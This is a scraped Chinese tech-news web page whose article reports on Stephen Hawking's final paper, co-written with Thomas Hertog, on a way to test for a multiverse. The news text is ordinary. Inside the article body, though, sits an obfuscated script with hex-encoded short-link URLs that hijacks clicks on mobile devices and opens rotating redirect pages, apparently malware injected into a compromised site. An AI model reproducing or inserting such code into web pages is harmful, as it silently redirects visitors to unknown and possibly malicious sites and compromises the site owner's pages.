		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/bbc-make-it-digital/" itemprop="url"><span itemprop="title">PC/平板电脑</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>霍金最后一篇论文：提出证明多元宇宙方法</nav>
<article id="post-1296" class="post-1296 post type-post status-publish format-standard has-post-thumbnail hentry category-bbc-make-it-digital tag-733 tag-732 tag-731">
	<header class="entry-header clearfix"><h1 class="entry-title">霍金最后一篇论文：提出证明多元宇宙方法</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">霍金在去世前两周提交了最后一篇论文，其中提出了为寻找“多元宇宙”证据进行太空探测的数学方法。如果这些证据在霍金的有生之年就能找到，那他很有可能将得到诺贝尔奖。</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月20日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/20/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>有外媒称，霍金生前的最后一篇论文已经公布，也算是霍金对人类的最后一次理论贡献。英国《泰晤士报》3月18日报道，霍金在去世前两周提交了最后一篇论文，其中提出了为寻找“多元宇宙”证据进行太空探测的数学方法。如果这些证据在霍金的有生之年就能找到，那他很有可能将得到诺贝尔奖。</p>
<p>值得注意的是，这篇论文的合著者是比利时鲁汶大学理论物理学教授赫托格，他在2周前与霍金见面，得到了霍金对论文的最终认可。目前，这篇论文正在一本知名学术期刊接受审阅。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1297" src="https://kejifans.com/wp-content/uploads/2018/03/Hawkins.jpg" alt="霍金论文" width="550" height="352" srcset="https://kejifans.com/wp-content/uploads/2018/03/Hawkins.jpg 550w, https://kejifans.com/wp-content/uploads/2018/03/Hawkins-300x192.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>论文研究的问题自1983年以来就使霍金困扰不已。当时，他和另一名物理学家哈特尔（James Hartle）一起提出了“宇宙无边界”理论，描述了宇宙是如何由大爆炸而出现的。在这一理论中，宇宙是瞬间从一个小点扩张成我们今天所见到的宏大宇宙的原型。但理论也预测，还发生过无限多次的大爆炸，每次都会创造一个不同的宇宙。</p>
<p>数学悖论使这一想法无法通过实验来验证。赫托格说，他和霍金希望把“多元宇宙”的概念变成能够检测的科学框架。不过，霍金最后的理论也带有悲剧色彩，预测说当所有恒星都失去能量后，我们的宇宙将在黑暗中消失。</p>
<p>霍金的新研究在宇宙学家中受到了争议。霍金的朋友、加拿大圆周理论物理研究所（Perimeter Institute）主任图尔克（Neil Turok）表示，他至今仍不能理解，为什么霍金会觉得这个设想很有趣。</p>
<p>但也有其他科学家认为霍金的研究具有突破性意义，这可能是第一次能够通过实验来验证的相关理论。英国杜伦大学教授弗兰克（Carlos Frenk）表示，宇宙膨胀表明应该有许多个宇宙，但至今人们都无法进行测量。霍金的新论文则表明，多元宇宙在我们所在的宇宙的背景辐射中留下了印记，我们可以通过宇宙飞船上的探测器来检测，而这将“深深改变人们对自己在宇宙中位置的看法”。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e8%ae%ba%e6%96%87/" rel="tag">论文</a></li><li><a href="https://kejifans.com/tag/%e8%af%ba%e8%b4%9d%e5%b0%94%e5%a5%96/" rel="tag">诺贝尔奖</a></li><li><a href="https://kejifans.com/tag/%e9%9c%8d%e9%87%91/" rel="tag">霍金</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-4831 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/12/12/%e4%bb%8a%e5%b9%b4%e7%9a%84%e8%af%ba%e5%a5%96%e9%a2%81%e5%a5%96%e5%85%b8%e7%a4%bc%e6%9c%89%e7%82%b9%e9%85%b7%ef%bc%8c%e5%b1%85%e7%84%b6%e7%94%a8%e9%9f%b3%e4%b9%90%e8%a7%a3%e9%87%8a/" title="今年的诺奖颁奖典礼有点酷，居然用音乐“解释”免疫疗法"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/12/nobel-prize-china-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/12/nobel-prize-china-326x245.jpeg 326w, https://kejifans.com/wp-content/uploads/2018/12/nobel-prize-china-300x225.jpeg 300w, https://kejifans.com/wp-content/uploads/2018/12/nobel-prize-china-80x60.jpeg 80w, https://kejifans.com/wp-content/uploads/2018/12/nobel-prize-china.jpeg 600w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				国内新闻			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/12/12/%e4%bb%8a%e5%b9%b4%e7%9a%84%e8%af%ba%e5%a5%96%e9%a2%81%e5%a5%96%e5%85%b8%e7%a4%bc%e6%9c%89%e7%82%b9%e9%85%b7%ef%bc%8c%e5%b1%85%e7%84%b6%e7%94%a8%e9%9f%b3%e4%b9%90%e8%a7%a3%e9%87%8a/" title="今年的诺奖颁奖典礼有点酷，居然用音乐“解释”免疫疗法" rel="bookmark">
			今年的诺奖颁奖典礼有点酷，居然用音乐“解释”免疫疗法		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月12日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/12/%e4%bb%8a%e5%b9%b4%e7%9a%84%e8%af%ba%e5%a5%96%e9%a2%81%e5%a5%96%e5%85%b8%e7%a4%bc%e6%9c%89%e7%82%b9%e9%85%b7%ef%bc%8c%e5%b1%85%e7%84%b6%e7%94%a8%e9%9f%b3%e4%b9%90%e8%a7%a3%e9%87%8a/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>2018年12月10日，诺贝尔奖颁奖仪式在瑞典首都斯德哥尔摩音乐厅举行。 诺贝尔奖颁奖仪式   12月10日是瑞典化学家和发明家诺贝尔的逝世纪念日，每年的诺贝尔奖颁奖典礼都安排在这一天举行。依照惯例， <a class="mh-excerpt-more" href="https://kejifans.com/2018/12/12/%e4%bb%8a%e5%b9%b4%e7%9a%84%e8%af%ba%e5%a5%96%e9%a2%81%e5%a5%96%e5%85%b8%e7%a4%bc%e6%9c%89%e7%82%b9%e9%85%b7%ef%bc%8c%e5%b1%85%e7%84%b6%e7%94%a8%e9%9f%b3%e4%b9%90%e8%a7%a3%e9%87%8a/" title="今年的诺奖颁奖典礼有点酷，居然用音乐“解释”免疫疗法">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-3671 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/11/18/chinas-nobel-prize/" title="未来科学大奖：用国际化“玩法”，做“中国诺贝尔奖”"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/11/chinas-scientist-nobel-prize-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/11/chinas-scientist-nobel-prize-326x245.jpeg 326w, https://kejifans.com/wp-content/uploads/2018/11/chinas-scientist-nobel-prize-678x509.jpeg 678w, https://kejifans.com/wp-content/uploads/2018/11/chinas-scientist-nobel-prize-80x60.jpeg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				国内新闻			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/11/18/chinas-nobel-prize/" title="未来科学大奖：用国际化“玩法”，做“中国诺贝尔奖”" rel="bookmark">
			未来科学大奖：用国际化“玩法”，做“中国诺贝尔奖”		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月18日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/18/chinas-nobel-prize/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>科技日报记者 张盖伦 18日，是科学界的“大日子”。当天下午，2018年未来科学大奖在京举行颁奖典礼。 着黑西装，打领结，左侧口袋放着口袋巾——盛装出席的科学家，是今天的绝对主角。 未来科学大奖只有三 <a class="mh-excerpt-more" href="https://kejifans.com/2018/11/18/chinas-nobel-prize/" title="未来科学大奖：用国际化“玩法”，做“中国诺贝尔奖”">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
